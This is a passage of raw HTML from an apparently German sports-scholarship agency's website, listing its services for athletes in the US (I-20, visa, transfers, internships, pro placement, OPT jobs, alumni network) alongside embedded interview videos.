			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-467009f elementor-widget elementor-widget-heading" data-id="467009f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">I20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b1762d9 elementor-widget elementor-widget-image" data-id="b1762d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/i201-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/i201-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c821d1 elementor-widget elementor-widget-text-editor" data-id="7c821d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Als internationaler Student benötigt unser Athlet das I-20-Dokument für den Termin beim US-Konsulat. Wir helfen dabei, dass es rechtzeitig ausgestellt wird.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d1ceb83" data-id="d1ceb83" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1948e76" data-id="1948e76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d23d583 elementor-widget elementor-widget-heading" data-id="d23d583" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">VISA</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b8ab32e elementor-widget elementor-widget-image" data-id="b8ab32e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/flag1-1-300x150-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/flag1-1-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ecb85f0 elementor-widget elementor-widget-text-editor" data-id="ecb85f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir stellen unseren Athleten auch eine Schritt-für-Schritt-Anleitung zur Verfügung, mit der man sich für einen Termin beim US-Konsulat anmelden kann.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b7f02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81b7f02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cddc52b" data-id="cddc52b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9eb5c7a elementor-widget elementor-widget-heading" data-id="9eb5c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">WÄHREND DES STUDIUMS</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9e8f870 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e8f870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-e010a93" data-id="e010a93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-254deeb elementor-widget elementor-widget-heading" data-id="254deeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BERATUNG</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4eb4aba elementor-widget elementor-widget-image" data-id="4eb4aba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2022/10/sport-scholarships-usa-300x300-2-150x150.png 150w, https://www.athletes-usa.de/wp-content/uploads/2022/10/sport-scholarships-usa-300x300-2.png 300w" data-lazy-sizes="auto, (max-width: 150px) 100vw, 150px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/sport-scholarships-usa-300x300-2-150x150.png" /><noscript><img loading="lazy" decoding="async" width="150" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/sport-scholarships-usa-300x300-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.athletes-usa.de/wp-content/uploads/2022/10/sport-scholarships-usa-300x300-2-150x150.png 150w, https://www.athletes-usa.de/wp-content/uploads/2022/10/sport-scholarships-usa-300x300-2.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d51a3e6 elementor-widget elementor-widget-text-editor" data-id="d51a3e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Durch unser Büro und unseren Ansprechpartner in Amerika haben unsere Athleten immer schnelle Hilfe in der Nähe, während sie studieren.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8e36253" data-id="8e36253" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c523f93" data-id="c523f93" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-23e9bad elementor-widget elementor-widget-heading" data-id="23e9bad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TRANSFER</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5395ab6 elementor-widget elementor-widget-image" data-id="5395ab6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/transfer1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/transfer1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac8e01 elementor-widget elementor-widget-text-editor" data-id="7ac8e01" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir helfen bei einem gewünschten Wechsel des Colleges oder der Universität.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01b3e25" data-id="01b3e25" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-875c49f" data-id="875c49f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5f2395b elementor-widget elementor-widget-heading" data-id="5f2395b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRAKTIKUM</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6ced916 elementor-widget elementor-widget-image" data-id="6ced916" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/meeting3-300x150-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/meeting3-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44547ae elementor-widget elementor-widget-text-editor" data-id="44547ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir geben Tipps und Tricks, wie man sich in Amerika für ein Praktikum bewirbt und stellen für unsere Athleten den Kontakt zu geeigneten Partnern her.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e483f7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e483f7b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e66179" data-id="5e66179" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25b27d3 elementor-widget elementor-widget-heading" data-id="25b27d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NACH DEM STUDIUM</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6134d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6134d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-270cd7b" data-id="270cd7b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e3de8e4 elementor-widget elementor-widget-heading" data-id="e3de8e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PRO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a83b46d elementor-widget elementor-widget-image" data-id="a83b46d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/nli1-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/nli1-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bdfc5de elementor-widget elementor-widget-text-editor" data-id="bdfc5de" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wenn Athleten das Zeug für eine professionelle Sportkarriere haben, vermitteln wir sie an professionelle Teams auf der ganzen Welt.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fe10a9d" data-id="fe10a9d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2ae634d" data-id="2ae634d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b9475f elementor-widget elementor-widget-heading" data-id="2b9475f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">JOBS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a6db4b4 elementor-widget elementor-widget-image" data-id="a6db4b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/i201-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/i201-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8b256e elementor-widget elementor-widget-text-editor" data-id="f8b256e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir helfen unseren (geeigneten) Athleten durch unser exklusives OPT-Programm, erste Erfahrungen in der amerikanischen Arbeitswelt zu sammeln.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a67977f" data-id="a67977f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-37719ed" data-id="37719ed" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1f35ad1 elementor-widget elementor-widget-heading" data-id="1f35ad1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">BOTSCHAFTER</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4fd574c elementor-widget elementor-widget-image" data-id="4fd574c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20150'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2022/10/flag1-1-300x150-1.png" /><noscript><img loading="lazy" decoding="async" width="300" height="150" src="https://www.athletes-usa.de/wp-content/uploads/2022/10/flag1-1-300x150-1.png" class="attachment-full size-full" alt="" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-17772c8 elementor-widget elementor-widget-text-editor" data-id="17772c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Als Botschafter haben unsere Athleten Zugriff auf ein Netzwerk von über 3.000 Alumni und Partnern aus der ganzen Welt.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27da007 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27da007" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44a34a8" data-id="44a34a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-77bde65 elementor-widget elementor-widget-heading" data-id="77bde65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INTERVIEWS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d90477 elementor-widget elementor-widget-text-editor" data-id="4d90477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Schau dir an was unsere Botschafter und Klienten zu sagen haben.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-22068b8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22068b8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44c6376" data-id="44c6376" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cbe71bf elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="cbe71bf" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/hOcaaXrEhec&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cca0dd9 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="cca0dd9" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Y1f61-OlmVo&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06a0370 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="06a0370" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/A6P8vQzpkPs&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9a6f680 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="9a6f680" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Ahf0eAEzk5k&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c56eee elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="2c56eee" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/VPl-kukO2yM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6190bd0" data-id="6190bd0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b46793 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="2b46793" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/jWCivIK5TS8&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b615887 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="b615887" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/UiJYg0ZPbQY&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef45969 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="ef45969" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/criZx8Nr2uw&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cfb1170 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="cfb1170" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/oCoteuDnlYM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c93681 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="4c93681" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/8jS-HRGeAJI&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da86402" data-id="da86402" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d117d56 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="d117d56" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/6diUQl7Jt6I&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3ecbf81 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="3ecbf81" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/0lQkVFEkujA&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1cea68 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="c1cea68" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/uHd4hn_vMno&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-893aeec elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="893aeec" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/3yQFyG0_4CM&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99d78bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99d78bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e012c8b" data-id="e012c8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-49e16d1 elementor-layout-start e-tabs-view-vertical elementor-widget elementor-widget-video-playlist" data-id="49e16d1" data-element_type="widget" data-settings="{&quot;playlist_title&quot;:&quot;Playlist&quot;,&quot;tabs&quot;:[{&quot;title&quot;:&quot;Profi oder Fussballstipendium USA&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/hOcaaXrEhec&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2.jpg&quot;,&quot;id&quot;:6075,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;_id&quot;:&quot;c631373&quot;,&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;ARD Medienbericht Athletes USA&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/jWCivIK5TS8&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2023\/02\/mq2-2.jpg&quot;,&quot;id&quot;:6079,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;vimeo_url&quot;:null,&quot;inner_tab_content_1&quot;:null,&quot;inner_tab_content_2&quot;:null,&quot;_id&quot;:&quot;e2ac09f&quot;,&quot;type&quot;:&quot;youtube&quot;,&quot;is_external_url&quot;:null,&quot;hosted_url&quot;:null,&quot;external_url&quot;:null,&quot;duration&quot;:&quot;&quot;,&quot;inner_tab_is_content_visible&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Fu\u00dfballstipendium Tagesablauf&quot;,&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/BBKyjHTpmu4?si=BOhZ98DJAf5_7Y4o&quot;,&quot;thumbnail&quot;:{&quot;url&quot;:&quot;https:\/\/www.athletes-usa.de\/wp-content\/uploads\/2024\/02\/maxresdefault-6.jpg&quot;,&quot;id&quot;:6845,&quot;alt&quot;:&quot;Tagesablauf Fussballstipendium USA in 